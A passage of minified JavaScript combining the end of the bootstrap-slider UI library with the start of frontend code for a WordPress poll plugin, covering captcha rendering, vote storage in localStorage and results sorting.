console?e:function(t){console.error(t)};c.bridget=function(t,e){!function(t){t.prototype.option||(t.prototype.option=function(t){c.isPlainObject(t)&&(this.options=c.extend(!0,this.options,t))})}(e),function(l,d){c.fn[l]=function(e){if("string"==typeof e){for(var t=u.call(arguments,1),a=0,i=this.length;a<i;a++){var n=this[a],o=c.data(n,l);if(o)if(c.isFunction(o[e])&&"_"!==e.charAt(0)){var r=o[e].apply(o,t);if(void 0!==r&&r!==o)return r}else h("no such method '"+e+"' for "+l+" instance");else h("cannot call methods on "+l+" prior to initialization; attempted to call '"+e+"'")}return this}var s=this.map(function(){var t=c.data(this,l);return t?(t.option(e),t._init()):(t=new d(this,e),c.data(this,l,t)),c(this)});return 1===s.length?s[0]:s}}(t,e)},c.bridget}}(t)}(t),F=t,(e=function(t,e){return r.call(this,t,e),this}).prototype={_init:function(){},constructor:e,defaultOptions:{id:"",min:0,max:10,step:1,precision:0,orientation:"horizontal",value:5,range:!(V={linear:{getValue:function(t,e){return t<e.min?e.min:t>e.max?e.max:t},toValue:function(t){var e=t/100*(this.options.max-this.options.min),a=!0;if(0<this.options.ticks_positions.length){for(var i,n,o,r=0,s=1;s<this.options.ticks_positions.length;s++)if(t<=this.options.ticks_positions[s]){i=this.options.ticks[s-1],o=this.options.ticks_positions[s-1],n=this.options.ticks[s],r=this.options.ticks_positions[s];break}e=i+(t-o)/(r-o)*(n-i),a=!1}var l=(a?this.options.min:0)+Math.round(e/this.options.step)*this.options.step;return V.linear.getValue(l,this.options)},toPercentage:function(t){if(this.options.max===this.options.min)return 0;if(0<this.options.ticks_positions.length){for(var e,a,i,n=0,o=0;o<this.options.ticks.length;o++)if(t<=this.options.ticks[o]){e=0<o?this.options.ticks[o-1]:0,i=0<o?this.options.ticks_positions[o-1]:0,a=this.options.ticks[o],n=this.options.ticks_positions[o];break}if(0<o)return i+(t-e)/(a-e)*(n-i)}return 100*(t-this.options.min)/(this.options.max-this.options.min)}},logarithmic:{toValue:function(t){var e=1-this.options.min,a=Math.log(this.options.min+e),i=Math.log(this.options.max+e),n=Math.exp(a+(i-a)*t/100)-e;return Math.round(n)===i?i:(n=this.options.min+Math.round((n-this.options.min)/this.options.step)*this.options.step,V.linear.getValue(n,this.options))},toPercentage:function(t){if(this.options.max===this.options.min)return 0;var e=1-this.options.min,a=Math.log(this.options.max+e),i=Math.log(this.options.min+e);return 100*(Math.log(t+e)-i)/(a-i)}}}),selection:"before",tooltip:"show",tooltip_split:!(i=function(t){return"Invalid input value '"+t+"' passed in"}),lock_to_ticks:!1,handle:"round",reversed:!1,rtl:"auto",enabled:!(a=void 0),formatter:function(t){return Array.isArray(t)?t[0]+" : "+t[1]:t},natural_arrow_keys:!1,ticks:[],ticks_positions:[],ticks_labels:[],ticks_snap_bounds:0,ticks_tooltip:!1,scale:"linear",focus:!1,tooltip_position:null,labelledby:null,rangeHighlights:[]},getElement:function(){return this.sliderElem},getValue:function(){return this.options.range?this._state.value:this._state.value[0]},setValue:function(t,e,a){t=t||0;var i=this.getValue();this._state.value=this._validateInputValue(t);var n=this._applyPrecision.bind(this);this.options.range?(this._state.value[0]=n(this._state.value[0]),this._state.value[1]=n(this._state.value[1]),this.ticksAreValid&&this.options.lock_to_ticks&&(this._state.value[0]=this.options.ticks[this._getClosestTickIndex(this._state.value[0])],this._state.value[1]=this.options.ticks[this._getClosestTickIndex(this._state.value[1])]),this._state.value[0]=Math.max(this.options.min,Math.min(this.options.max,this._state.value[0])),this._state.value[1]=Math.max(this.options.min,Math.min(this.options.max,this._state.value[1]))):(this._state.value=n(this._state.value),this.ticksAreValid&&this.options.lock_to_ticks&&(this._state.value=this.options.ticks[this._getClosestTickIndex(this._state.value)]),this._state.value=[Math.max(this.options.min,Math.min(this.options.max,this._state.value))],this._addClass(this.handle2,"hide"),"after"===this.options.selection?this._state.value[1]=this.options.max:this._state.value[1]=this.options.min),this._setTickIndex(),this.options.max>this.options.min?this._state.percentage=[this._toPercentage(this._state.value[0]),this._toPercentage(this._state.value[1]),100*this.options.step/(this.options.max-this.options.min)]:this._state.percentage=[0,0,100],this._layout();var o=this.options.range?this._state.value:this._state.value[0];this._setDataVal(o),!0===e&&this._trigger("slide",o);return(Array.isArray(o)?i[0]!==o[0]||i[1]!==o[1]:i!==o)&&!0===a&&this._trigger("change",{oldValue:i,newValue:o}),this},destroy:function(){this._removeSliderEventHandlers(),this.sliderElem.parentNode.removeChild(this.sliderElem),this.element.style.display="",this._cleanUpEventCallbacksMap(),this.element.removeAttribute("data"),F&&(this._unbindJQueryEventHandlers(),a===n&&this.$element.removeData(a),this.$element.removeData(o))},disable:function(){return this._state.enabled=!1,this.handle1.removeAttribute("tabindex"),this.handle2.removeAttribute("tabindex"),this._addClass(this.sliderElem,"slider-disabled"),this._trigger("slideDisabled"),this},enable:function(){return this._state.enabled=!0,this.handle1.setAttribute("tabindex",0),this.handle2.setAttribute("tabindex",0),this._removeClass(this.sliderElem,"slider-disabled"),this._trigger("slideEnabled"),this},toggle:function(){return this._state.enabled?this.disable():this.enable(),this},isEnabled:function(){return this._state.enabled},on:function(t,e){return this._bindNonQueryEventHandler(t,e),this},off:function(t,e){F?(this.$element.off(t,e),this.$sliderElem.off(t,e)):this._unbindNonQueryEventHandler(t,e)},getAttribute:function(t){return t?this.options[t]:this.options},setAttribute:function(t,e){return this.options[t]=e,this},refresh:function(t){var e=this.getValue();return this._removeSliderEventHandlers(),r.call(this,this.element,this.options),t&&!0===t.useCurrentValue&&this.setValue(e),F&&(a===n&&F.data(this.element,n,this),F.data(this.element,o,this)),this},relayout:function(){return this._resize(),this},_removeTooltipListener:function(t,e){this.handle1.removeEventListener(t,e,!1),this.handle2.removeEventListener(t,e,!1)},_removeSliderEventHandlers:function(){if(this.handle1.removeEventListener("keydown",this.handle1Keydown,!1),this.handle2.removeEventListener("keydown",this.handle2Keydown,!1),this.options.ticks_tooltip){for(var t=this.ticksContainer.getElementsByClassName("slider-tick"),e=0;e<t.length;e++)t[e].removeEventListener("mouseenter",this.ticksCallbackMap[e].mouseEnter,!1),t[e].removeEventListener("mouseleave",this.ticksCallbackMap[e].mouseLeave,!1);this.handleCallbackMap.handle1&&this.handleCallbackMap.handle2&&(this.handle1.removeEventListener("mouseenter",this.handleCallbackMap.handle1.mouseEnter,!1),this.handle2.removeEventListener("mouseenter",this.handleCallbackMap.handle2.mouseEnter,!1),this.handle1.removeEventListener("mouseleave",this.handleCallbackMap.handle1.mouseLeave,!1),this.handle2.removeEventListener("mouseleave",this.handleCallbackMap.handle2.mouseLeave,!1))}this.handleCallbackMap=null,this.ticksCallbackMap=null,this.showTooltip&&this._removeTooltipListener("focus",this.showTooltip),this.hideTooltip&&this._removeTooltipListener("blur",this.hideTooltip),this.showTooltip&&this.sliderElem.removeEventListener("mouseenter",this.showTooltip,!1),this.hideTooltip&&this.sliderElem.removeEventListener("mouseleave",this.hideTooltip,!1),this.sliderElem.removeEventListener("mousedown",this.mousedown,!1),this.touchCapable&&(this.showTooltip&&(this.handle1.removeEventListener("touchstart",this.showTooltip,!1),this.handle1.removeEventListener("touchmove",this.showTooltip,!1),this.handle2.removeEventListener("touchstart",this.showTooltip,!1),this.handle2.removeEventListener("touchmove",this.showTooltip,!1)),this.hideTooltip&&(this.handle1.removeEventListener("touchend",this.hideTooltip,!1),this.handle2.removeEventListener("touchend",this.hideTooltip,!1)),this.showTooltip&&(this.sliderElem.removeEventListener("touchstart",this.showTooltip,!1),this.sliderElem.removeEventListener("touchmove",this.showTooltip,!1)),this.hideTooltip&&this.sliderElem.removeEventListener("touchend",this.hideTooltip,!1),this.sliderElem.removeEventListener("touchstart",this.touchstart,!1),this.sliderElem.removeEventListener("touchmove",this.touchmove,!1)),window.removeEventListener("resize",this.resize,!1)},_bindNonQueryEventHandler:function(t,e){void 0===this.eventToCallbackMap[t]&&(this.eventToCallbackMap[t]=[]),this.eventToCallbackMap[t].push(e)},_unbindNonQueryEventHandler:function(t,e){var a=this.eventToCallbackMap[t];if(void 0!==a)for(var i=0;i<a.length;i++)if(a[i]===e){a.splice(i,1);break}},_cleanUpEventCallbacksMap:function(){for(var t=Object.keys(this.eventToCallbackMap),e=0;e<t.length;e++){var a=t[e];delete this.eventToCallbackMap[a]}},_showTooltip:function(){!1===this.options.tooltip_split?(this._addClass(this.tooltip,"in"),this.tooltip_min.style.display="none",this.tooltip_max.style.display="none"):(this._addClass(this.tooltip_min,"in"),this._addClass(this.tooltip_max,"in"),this.tooltip.style.display="none"),this._state.over=!0},_hideTooltip:function(){!1===this._state.inDrag&&!0!==this._alwaysShowTooltip&&(this._removeClass(this.tooltip,"in"),this._removeClass(this.tooltip_min,"in"),this._removeClass(this.tooltip_max,"in")),this._state.over=!1},_setToolTipOnMouseOver:function(t){var a=this,e=this.options.formatter(t?t.value[0]:this._state.value[0]),i=n(t||this._state,this.options.reversed);function n(t,e){return e?[100-t.percentage[0],a.options.range?100-t.percentage[1]:t.percentage[1]]:[t.percentage[0],t.percentage[1]]}this._setText(this.tooltipInner,e),this.tooltip.style[this.stylePos]=i[0]+"%"},_copyState:function(){return{value:[this._state.value[0],this._state.value[1]],enabled:this._state.enabled,offset:this._state.offset,size:this._state.size,percentage:[this._state.percentage[0],this._state.percentage[1],this._state.percentage[2]],inDrag:this._state.inDrag,over:this._state.over,dragged:this._state.dragged,keyCtrl:this._state.keyCtrl}},_addTickListener:function(){return{addMouseEnter:function(i,n,o){function t(){var t=i._copyState(),e=n===i.handle1?t.value[0]:t.value[1],a=void 0;a=void 0!==o?(e=i.options.ticks[o],0<i.options.ticks_positions.length&&i.options.ticks_positions[o]||i._toPercentage(i.options.ticks[o])):i._toPercentage(e),t.value[0]=e,t.percentage[0]=a,i._setToolTipOnMouseOver(t),i._showTooltip()}return n.addEventListener("mouseenter",t,!1),t},addMouseLeave:function(t,e){function a(){t._hideTooltip()}return e.addEventListener("mouseleave",a,!1),a}}},_layout:function(){var t,e,a;if(t=this.options.reversed?[100-this._state.percentage[0],this.options.range?100-this._state.percentage[1]:this._state.percentage[1]]:[this._state.percentage[0],this._state.percentage[1]],this.handle1.style[this.stylePos]=t[0]+"%",this.handle1.setAttribute("aria-valuenow",this._state.value[0]),e=this.options.formatter(this._state.value[0]),isNaN(e)?this.handle1.setAttribute("aria-valuetext",e):this.handle1.removeAttribute("aria-valuetext"),this.handle2.style[this.stylePos]=t[1]+"%",this.handle2.setAttribute("aria-valuenow",this._state.value[1]),e=this.options.formatter(this._state.value[1]),isNaN(e)?this.handle2.setAttribute("aria-valuetext",e):this.handle2.removeAttribute("aria-valuetext"),0<this.rangeHighlightElements.length&&Array.isArray(this.options.rangeHighlights)&&0<this.options.rangeHighlights.length)for(var i=0;i<this.options.rangeHighlights.length;i++){var n=this._toPercentage(this.options.rangeHighlights[i].start),o=this._toPercentage(this.options.rangeHighlights[i].end);if(this.options.reversed){var r=100-o;o=100-n,n=r}var s=this._createHighlightRange(n,o);s?"vertical"===this.options.orientation?(this.rangeHighlightElements[i].style.top=s.start+"%",this.rangeHighlightElements[i].style.height=s.size+"%"):(this.options.rtl?this.rangeHighlightElements[i].style.right=s.start+"%":this.rangeHighlightElements[i].style.left=s.start+"%",this.rangeHighlightElements[i].style.width=s.size+"%"):this.rangeHighlightElements[i].style.display="none"}if(Array.isArray(this.options.ticks)&&0<this.options.ticks.length){var l,d="vertical"===this.options.orientation?"height":"width";l="vertical"===this.options.orientation?"marginTop":this.options.rtl?"marginRight":"marginLeft";var c=this._state.size/(this.options.ticks.length-1);if(this.tickLabelContainer){var h=0;if(0===this.options.ticks_positions.length)"vertical"!==this.options.orientation&&(this.tickLabelContainer.style[l]=-c/2+"px"),h=this.tickLabelContainer.offsetHeight;else for(u=0;u<this.tickLabelContainer.childNodes.length;u++)this.tickLabelContainer.childNodes[u].offsetHeight>h&&(h=this.tickLabelContainer.childNodes[u].offsetHeight);"horizontal"===this.options.orientation&&(this.sliderElem.style.marginBottom=h+"px")}for(var u=0;u<this.options.ticks.length;u++){var f=this.options.ticks_positions[u]||this._toPercentage(this.options.ticks[u]);this.options.reversed&&(f=100-f),this.ticks[u].style[this.stylePos]=f+"%",this._removeClass(this.ticks[u],"in-selection"),this.options.range?f>=t[0]&&f<=t[1]&&this._addClass(this.ticks[u],"in-selection"):"after"===this.options.selection&&f>=t[0]?this._addClass(this.ticks[u],"in-selection"):"before"===this.options.selection&&f<=t[0]&&this._addClass(this.ticks[u],"in-selection"),this.tickLabels[u]&&(this.tickLabels[u].style[d]=c+"px","vertical"!==this.options.orientation&&void 0!==this.options.ticks_positions[u]?(this.tickLabels[u].style.position="absolute",this.tickLabels[u].style[this.stylePos]=f+"%",this.tickLabels[u].style[l]=-c/2+"px"):"vertical"===this.options.orientation&&(this.options.rtl?this.tickLabels[u].style.marginRight=this.sliderElem.offsetWidth+"px":this.tickLabels[u].style.marginLeft=this.sliderElem.offsetWidth+"px",this.tickLabelContainer.style[l]=this.sliderElem.offsetWidth/2*-1+"px"),this._removeClass(this.tickLabels[u],"label-in-selection label-is-selection"),this.options.range?f>=t[0]&&f<=t[1]&&(this._addClass(this.tickLabels[u],"label-in-selection"),f!==t[0]&&!t[1]||this._addClass(this.tickLabels[u],"label-is-selection")):("after"===this.options.selection&&f>=t[0]?this._addClass(this.tickLabels[u],"label-in-selection"):"before"===this.options.selection&&f<=t[0]&&this._addClass(this.tickLabels[u],"label-in-selection"),f===t[0]&&this._addClass(this.tickLabels[u],"label-is-selection")))}}if(this.options.range){a=this.options.formatter(this._state.value),this._setText(this.tooltipInner,a),this.tooltip.style[this.stylePos]=(t[1]+t[0])/2+"%";var p=this.options.formatter(this._state.value[0]);this._setText(this.tooltipInner_min,p);var g=this.options.formatter(this._state.value[1]);this._setText(this.tooltipInner_max,g),this.tooltip_min.style[this.stylePos]=t[0]+"%",this.tooltip_max.style[this.stylePos]=t[1]+"%"}else a=this.options.formatter(this._state.value[0]),this._setText(this.tooltipInner,a),this.tooltip.style[this.stylePos]=t[0]+"%";if("vertical"===this.options.orientation)this.trackLow.style.top="0",this.trackLow.style.height=Math.min(t[0],t[1])+"%",this.trackSelection.style.top=Math.min(t[0],t[1])+"%",this.trackSelection.style.height=Math.abs(t[0]-t[1])+"%",this.trackHigh.style.bottom="0",this.trackHigh.style.height=100-Math.min(t[0],t[1])-Math.abs(t[0]-t[1])+"%";else{"right"===this.stylePos?this.trackLow.style.right="0":this.trackLow.style.left="0",this.trackLow.style.width=Math.min(t[0],t[1])+"%","right"===this.stylePos?this.trackSelection.style.right=Math.min(t[0],t[1])+"%":this.trackSelection.style.left=Math.min(t[0],t[1])+"%",this.trackSelection.style.width=Math.abs(t[0]-t[1])+"%","right"===this.stylePos?this.trackHigh.style.left="0":this.trackHigh.style.right="0",this.trackHigh.style.width=100-Math.min(t[0],t[1])-Math.abs(t[0]-t[1])+"%";var m=this.tooltip_min.getBoundingClientRect(),v=this.tooltip_max.getBoundingClientRect();"bottom"===this.options.tooltip_position?m.right>v.left?(this._removeClass(this.tooltip_max,"bottom"),this._addClass(this.tooltip_max,"top"),this.tooltip_max.style.top="",this.tooltip_max.style.bottom="22px"):(this._removeClass(this.tooltip_max,"top"),this._addClass(this.tooltip_max,"bottom"),this.tooltip_max.style.top=this.tooltip_min.style.top,this.tooltip_max.style.bottom=""):m.right>v.left?(this._removeClass(this.tooltip_max,"top"),this._addClass(this.tooltip_max,"bottom"),this.tooltip_max.style.top="18px"):(this._removeClass(this.tooltip_max,"bottom"),this._addClass(this.tooltip_max,"top"),this.tooltip_max.style.top=this.tooltip_min.style.top)}},_createHighlightRange:function(t,e){return this._isHighlightRange(t,e)?e<t?{start:e,size:t-e}:{start:t,size:e-t}:null},_isHighlightRange:function(t,e){return 0<=t&&t<=100&&0<=e&&e<=100},_resize:function(){this._state.offset=this._offset(this.sliderElem),this._state.size=this.sliderElem[this.sizePos],this._layout()},_removeProperty:function(t,e){t.style.removeProperty?t.style.removeProperty(e):t.style.removeAttribute(e)},_mousedown:function(t){if(!this._state.enabled)return!1;t.preventDefault&&t.preventDefault(),this._state.offset=this._offset(this.sliderElem),this._state.size=this.sliderElem[this.sizePos];var e=this._getPercentage(t);if(this.options.range){var a=Math.abs(this._state.percentage[0]-e),i=Math.abs(this._state.percentage[1]-e);this._state.dragged=a<i?0:1,this._adjustPercentageForRangeSliders(e)}else this._state.dragged=0;this._state.percentage[this._state.dragged]=e,this.touchCapable&&(document.removeEventListener("touchmove",this.mousemove,!1),document.removeEventListener("touchend",this.mouseup,!1)),this.mousemove&&document.removeEventListener("mousemove",this.mousemove,!1),this.mouseup&&document.removeEventListener("mouseup",this.mouseup,!1),this.mousemove=this._mousemove.bind(this),this.mouseup=this._mouseup.bind(this),this.touchCapable&&(document.addEventListener("touchmove",this.mousemove,!1),document.addEventListener("touchend",this.mouseup,!1)),document.addEventListener("mousemove",this.mousemove,!1),document.addEventListener("mouseup",this.mouseup,!1),this._state.inDrag=!0;var n=this._calculateValue();return this._trigger("slideStart",n),this.setValue(n,!1,!0),t.returnValue=!1,this.options.focus&&this._triggerFocusOnHandle(this._state.dragged),!0},_touchstart:function(t){this._mousedown(t)},_triggerFocusOnHandle:function(t){0===t&&this.handle1.focus(),1===t&&this.handle2.focus()},_keydown:function(t,e){if(!this._state.enabled)return!1;var a;switch(e.keyCode){case 37:case 40:a=-1;break;case 39:case 38:a=1}if(a){if(this.options.natural_arrow_keys){var i="horizontal"===this.options.orientation,n="vertical"===this.options.orientation,o=this.options.rtl,r=this.options.reversed;i?o?r||(a=-a):r&&(a=-a):n&&(r||(a=-a))}var s;if(this.ticksAreValid&&this.options.lock_to_ticks){var l=void 0;-1===(l=this.options.ticks.indexOf(this._state.value[t]))&&(l=0,window.console.warn("(lock_to_ticks) _keydown: index should not be -1")),l+=a,l=Math.max(0,Math.min(this.options.ticks.length-1,l)),s=this.options.ticks[l]}else s=this._state.value[t]+a*this.options.step;var d=this._toPercentage(s);if(this._state.keyCtrl=t,this.options.range){this._adjustPercentageForRangeSliders(d);var c=this._state.keyCtrl?this._state.value[0]:s,h=this._state.keyCtrl?s:this._state.value[1];s=[Math.max(this.options.min,Math.min(this.options.max,c)),Math.max(this.options.min,Math.min(this.options.max,h))]}else s=Math.max(this.options.min,Math.min(this.options.max,s));return this._trigger("slideStart",s),this.setValue(s,!0,!0),this._trigger("slideStop",s),this._pauseEvent(e),delete this._state.keyCtrl,!1}},_pauseEvent:function(t){t.stopPropagation&&t.stopPropagation(),t.preventDefault&&t.preventDefault(),t.cancelBubble=!0,t.returnValue=!1},_mousemove:function(t){if(!this._state.enabled)return!1;var e=this._getPercentage(t);this._adjustPercentageForRangeSliders(e),this._state.percentage[this._state.dragged]=e;var a=this._calculateValue(!0);return this.setValue(a,!0,!0),!1},_touchmove:function(t){void 0!==t.changedTouches&&t.preventDefault&&t.preventDefault()},_adjustPercentageForRangeSliders:function(t){if(this.options.range){var e=this._getNumDigitsAfterDecimalPlace(t);e=e?e-1:0;var a=this._applyToFixedAndParseFloat(t,e);0===this._state.dragged&&this._applyToFixedAndParseFloat(this._state.percentage[1],e)<a?(this._state.percentage[0]=this._state.percentage[1],this._state.dragged=1):1===this._state.dragged&&this._applyToFixedAndParseFloat(this._state.percentage[0],e)>a?(this._state.percentage[1]=this._state.percentage[0],this._state.dragged=0):0===this._state.keyCtrl&&this._toPercentage(this._state.value[1])<t?(this._state.percentage[0]=this._state.percentage[1],this._state.keyCtrl=1,this.handle2.focus()):1===this._state.keyCtrl&&this._toPercentage(this._state.value[0])>t&&(this._state.percentage[1]=this._state.percentage[0],this._state.keyCtrl=0,this.handle1.focus())}},_mouseup:function(t){if(!this._state.enabled)return!1;var e=this._getPercentage(t);this._adjustPercentageForRangeSliders(e),this._state.percentage[this._state.dragged]=e,this.touchCapable&&(document.removeEventListener("touchmove",this.mousemove,!1),document.removeEventListener("touchend",this.mouseup,!1)),document.removeEventListener("mousemove",this.mousemove,!1),document.removeEventListener("mouseup",this.mouseup,!1),(this._state.inDrag=!1)===this._state.over&&this._hideTooltip();var a=this._calculateValue(!0);return this.setValue(a,!1,!0),this._trigger("slideStop",a),this._state.dragged=null,!1},_setValues:function(t,e){var a=0===t?0:100;this._state.percentage[t]!==a&&(e.data[t]=this._toValue(this._state.percentage[t]),e.data[t]=this._applyPrecision(e.data[t]))},_calculateValue:function(t){var e={};return this.options.range?(e.data=[this.options.min,this.options.max],this._setValues(0,e),this._setValues(1,e),t&&(e.data[0]=this._snapToClosestTick(e.data[0]),e.data[1]=this._snapToClosestTick(e.data[1]))):(e.data=this._toValue(this._state.percentage[0]),e.data=parseFloat(e.data),e.data=this._applyPrecision(e.data),t&&(e.data=this._snapToClosestTick(e.data))),e.data},_snapToClosestTick:function(t){for(var e=[t,1/0],a=0;a<this.options.ticks.length;a++){var i=Math.abs(this.options.ticks[a]-t);i<=e[1]&&(e=[this.options.ticks[a],i])}return e[1]<=this.options.ticks_snap_bounds?e[0]:t},_applyPrecision:function(t){var e=this.options.precision||this._getNumDigitsAfterDecimalPlace(this.options.step);return this._applyToFixedAndParseFloat(t,e)},_getNumDigitsAfterDecimalPlace:function(t){var e=(""+t).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return e?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0},_applyToFixedAndParseFloat:function(t,e){var a=t.toFixed(e);return parseFloat(a)},_getPercentage:function(t){!this.touchCapable||"touchstart"!==t.type&&"touchmove"!==t.type&&"touchend"!==t.type||(t=t.changedTouches[0]);var e=t[this.mousePos]-this._state.offset[this.stylePos];"right"===this.stylePos&&(e=-e);var a=e/this._state.size*100;return a=Math.round(a/this._state.percentage[2])*this._state.percentage[2],this.options.reversed&&(a=100-a),Math.max(0,Math.min(100,a))},_validateInputValue:function(t){if(isNaN(+t)){if(Array.isArray(t))return this._validateArray(t),t;throw new Error(i(t))}return+t},_validateArray:function(t){for(var e=0;e<t.length;e++){var a=t[e];if("number"!=typeof a)throw new Error(i(a))}},_setDataVal:function(t){this.element.setAttribute("data-value",t),this.element.setAttribute("value",t),this.element.value=t},_trigger:function(t,e){e=e||0===e?e:void 0;var a=this.eventToCallbackMap[t];if(a&&a.length)for(var i=0;i<a.length;i++){(0,a[i])(e)}F&&this._triggerJQueryEvent(t,e)},_triggerJQueryEvent:function(t,e){var a={type:t,value:e};this.$element.trigger(a),this.$sliderElem.trigger(a)},_unbindJQueryEventHandlers:function(){this.$element.off(),this.$sliderElem.off()},_setText:function(t,e){void 0!==t.textContent?t.textContent=e:void 0!==t.innerText&&(t.innerText=e)},_removeClass:function(t,e){for(var a=e.split(" "),i=t.className,n=0;n<a.length;n++){var o=a[n],r=new RegExp("(?:\\s|^)"+o+"(?:\\s|$)");i=i.replace(r," ")}t.className=i.trim()},_addClass:function(t,e){for(var a=e.split(" "),i=t.className,n=0;n<a.length;n++){var o=a[n];new RegExp("(?:\\s|^)"+o+"(?:\\s|$)").test(i)||(i+=" "+o)}t.className=i.trim()},_offsetLeft:function(t){return t.getBoundingClientRect().left},_offsetRight:function(t){return t.getBoundingClientRect().right},_offsetTop:function(t){for(var e=t.offsetTop;(t=t.offsetParent)&&!isNaN(t.offsetTop);)e+=t.offsetTop,"BODY"!==t.tagName&&(e-=t.scrollTop);return e},_offset:function(t){return{left:this._offsetLeft(t),right:this._offsetRight(t),top:this._offsetTop(t)}},_css:function(t,e,a){if(F)F.style(t,e,a);else{var i=e.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()});t.style[i]=a}},_toValue:function(t){return this.options.scale.toValue.apply(this,[t])},_toPercentage:function(t){return this.options.scale.toPercentage.apply(this,[t])},_setTooltipPosition:function(){var t=[this.tooltip,this.tooltip_min,this.tooltip_max];if("vertical"===this.options.orientation){var e,a="left"===(e=this.options.tooltip_position?this.options.tooltip_position:this.options.rtl?"left":"right")?"right":"left";t.forEach(function(t){this._addClass(t,e),t.style[a]="100%"}.bind(this))}else"bottom"===this.options.tooltip_position?t.forEach(function(t){this._addClass(t,"bottom"),t.style.top="22px"}.bind(this)):t.forEach(function(t){this._addClass(t,"top"),t.style.top=-this.tooltip.outerHeight-14+"px"}.bind(this))},_getClosestTickIndex:function(t){for(var e=Math.abs(t-this.options.ticks[0]),a=0,i=0;i<this.options.ticks.length;++i){var n=Math.abs(t-this.options.ticks[i]);n<e&&(e=n,a=i)}return a},_setTickIndex:function(){this.ticksAreValid&&(this._state.tickIndex=[this.options.ticks.indexOf(this._state.value[0]),this.options.ticks.indexOf(this._state.value[1])])}},F&&F.fn&&(a=F.fn.slider?(windowIsDefined&&window.console.warn("bootstrap-slider.js - WARNING: $.fn.slider namespace is already bound. Use the $.fn.bootstrapSlider namespace instead."),o):(F.bridget(n,e),n),F.bridget(o,e),F(function(){F("input[data-provide=slider]")[a]()})),e});var YOPPollBasicScrollToMessage,YOPPollSendBasicVoteWithReCaptchaV2Invisible,YOPPollReCaptchaElements=[],YOPPollHCaptchaElements=[],YOPPollOnLoadRecaptcha=function(){jQuery('.basic-yop-poll-container[data-load-with="1"]').each(function(){var e=jQuery(this);switch(jQuery(this).attr("data-cap")){case"2":YOPPollReCaptchaElements[jQuery(this).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+jQuery(this).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptcha.siteKey,theme:"light"});break;case"3":YOPPollReCaptchaElements[jQuery(this).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+jQuery(this).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptchaV2Invisible.siteKey,theme:"light",size:"invisible",callback:function(t){YOPPollSendBasicVoteWithReCaptchaV2Invisible(e,t)}})}})},YOPPollOnLoadHCaptcha=function(){jQuery('.basic-yop-poll-container[data-load-with="1"]').each(function(){jQuery(this);switch(jQuery(this).attr("data-cap")){case"5":YOPPollHCaptchaElements[jQuery(this).attr("data-uid")]=hcaptcha.render("yop-poll-captcha-"+jQuery(this).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.hCaptcha.siteKey})}})};jQuery(document).ready(function(_){var t,c,n,h,u,f,p,g,m,v,b,y,x,w,k,C,P,e,a,M,S,o,T,A,L,E,I,r={accessibilityAlt:objectL10n.yopPollParams.captchaParams.accessibilityAlt,accessibilityTitle:objectL10n.yopPollParams.captchaParams.accessibilityTitle,accessibilityDescription:objectL10n.yopPollParams.captchaParams.accessibilityDescription,explanation:objectL10n.yopPollParams.captchaParams.explanation,refreshAlt:objectL10n.yopPollParams.captchaParams.refreshAlt,refreshTitle:objectL10n.yopPollParams.captchaParams.refreshTitle},O=[],s=!1,l=!1,D=[[]];void 0!==Chart.plugins&&Chart.plugins.unregister(ChartDataLabels),void 0!==Chart.Legend&&(Chart.Legend.prototype.afterFit=function(){this.height+=20}),I=function(t){_("html, body").animate({scrollTop:_(_(t).closest(".bootstrap-yop")).position().top-35},1500,"linear")},YOPPollBasicGetPollCookieData=function(t){var e,a,i,n=localStorage.getItem("ypdata"),o="";if(null!==n)for(e=n.split("#"),i=0;i<e.length;i++)(a=e[i].split("|"))[0]===t&&(o=a[1],i=e.length);return o},YOPPollBasicGetCookieData=function(){var t,e,a,i=localStorage.getItem("ypdata"),n=[];if(null!==i)for(t=i.split("#"),a=0;a<t.length;a++)e=t[a].split("|"),n.push(e);return n},YOPPollBasicSetCookieData=function(t,e){var a=getCookieData(),n="",o=!0;if(0===a.length)n=t+"|"+e;else{for(i=0;i<a.length;i++)t===a[i][0]?(n+=t+"|"+e,o=!1):n+=a[i][0]+"|"+a[i][1],i<a.length-1&&(n+="#");!0===o&&(n+="#"+t+"|"+e)}localStorage.setItem("ypdata",n)},t=function(t,e){_('.basic-yop-poll-container[data-id="'+t+'"]').find('input[name="_token"]').val(e)},c=function(e,a){_.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_is_user_logged_in"}}).done(function(t){if(!0===t.success)switch(1,a){case"vote":x(e,"wordpress");break;case"show-results":u(e)}else 0,"vote"===a&&_(".basic-vote").popupWindow({windowURL:"http://yahoo.com",windowName:"YOPPollW",height:500,width:450,centerScreen:1})})},M=function(t,e,a){switch(e){case"asc":e="ASC";break;case"desc":e="DESC";break;default:e="ASC"}switch(a){case"alphabetical":resultsSorted=helper.arr.multisort(t,["text"],[e]);break;case"number-of-votes":resultsSorted=helper.arr.multisort(t,["votes"],[e]);break;default:resultsSorted=t}return t},n=function(t,r){var s=[],l=_(t).attr("data-sort-results-by"),d=_(t).attr("data-sort-results-rule");return _(t).find(".basic-question").each(function(){var t,e,a,i={},n=_(this).attr("data-display-others"),o=[];if(i.id=_(this).attr("data-id"),i.type=_(this).attr("data-question-type"),i.text=_(this).find(".basic-question-title").text(),i.answers=[],"text-slider"===i.type)for(textSliderAnswersEncoded=_(this).find(".basic-answers-for-slider").attr("data-vn"),textSliderAnswersDecoded=JSON.parse(textSliderAnswersEncoded),a=0;a<textSliderAnswersDecoded.length;a++)answer=[],answer.id=textSliderAnswersDecoded[a].id,""!==textSliderAnswersDecoded[a].text?answer.text=textSliderAnswersDecoded[a].text:answer.text=textSliderAnswersDecoded[a].id,answer.color=textSliderAnswersDecoded[a].color,answer.votes=parseInt(textSliderAnswersDecoded[a].vn,10),i.answers.push(answer);else _(this).find(".basic-answers").find(".basic-answer").not(".basic-other-answer").each(function(){var t=[];switch(t.id=_(this).attr("data-id"),t.type=_(this).attr("data-type"),t.type){case"text":t.text=_(this).find(".basic-text").text();break;case"image":t.text=_(this).find(".basic-media 